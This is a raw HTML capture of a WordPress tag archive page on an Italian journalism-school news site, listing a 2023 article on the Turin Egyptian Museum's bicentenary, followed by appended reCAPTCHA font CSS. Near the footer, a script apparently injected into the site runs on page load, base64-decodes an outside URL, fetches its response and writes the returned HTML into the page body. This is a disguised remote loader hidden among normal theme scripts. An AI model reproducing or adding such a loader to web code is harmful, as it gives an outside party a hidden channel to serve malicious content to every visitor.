-0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>Christian Greco</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-92973 type-post status-publish format-image has-post-thumbnail hentry category-cultspett tag-antico-egitto tag-christian-greco tag-in-apertura tag-museo-egizio tag-restauro tag-torino post_format-post-format-image" id="post-92973">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/cultspett/il-museo-egizio-di-torino-compie-200-anni-al-via-le-iniziative/" title="Il Museo Egizio di Torino compie 200 anni, al via le celebrazioni"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2023/10/copertina-200-egizio-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="La facciata del museo con la replica della statua della dea Sekhmet" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cultspett/" class="cat-cultspett" aria-label="Cultura e Spettacoli">Cultura e Spettacoli</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2023-10-27T10:36:29+02:00" itemprop="datePublished" content="2023-10-27T10:36:29+02:00">Ottobre 27, 2023</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/cultspett/il-museo-egizio-di-torino-compie-200-anni-al-via-le-iniziative/" title="Il Museo Egizio di Torino compie 200 anni, al via le celebrazioni">Il Museo Egizio di Torino compie 200 anni, al via le celebrazioni</a></h3>
			</header>
			<div class="post-content small">
				<p>Il Museo Egizio di Torino è una delle molte eccellenze italiane in ambito culturale. La&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/cultspett/il-museo-egizio-di-torino-compie-200-anni-al-via-le-iniziative/#respond" title="Il Museo Egizio di Torino compie 200 anni, al via le celebrazioni" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcultspett%2Fil-museo-egizio-di-torino-compie-200-anni-al-via-le-iniziative%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Il+Museo+Egizio+di+Torino+compie+200+anni%2C+al+via+le+celebrazioni&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcultspett%2Fil-museo-egizio-di-torino-compie-200-anni-al-via-le-iniziative%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/cultspett/il-museo-egizio-di-torino-compie-200-anni-al-via-le-iniziative/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/cultspett/il-museo-egizio-di-torino-compie-200-anni-al-via-le-iniziative/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/cultspett/il-museo-egizio-di-torino-compie-200-anni-al-via-le-iniziative/">
		<meta itemprop="author" content="Umberto Cascone">
		<time class="time" datetime="2023-10-27T10:36:29+02:00" itemprop="datePublished" content="2023-10-27T10:36:29+02:00">Ottobre 27, 2023</time>
		<meta itemprop="dateModified" content="2023-10-27T11:38:46+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2023/10/copertina-200-egizio.jpg">
			<meta itemprop="width" content="2560" />
			<meta itemprop="height" content="1440" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/cultspett\/il-museo-egizio-di-torino-compie-200-anni-al-via-le-iniziative\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kq1xg3u2czlx
body_size: 48161
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
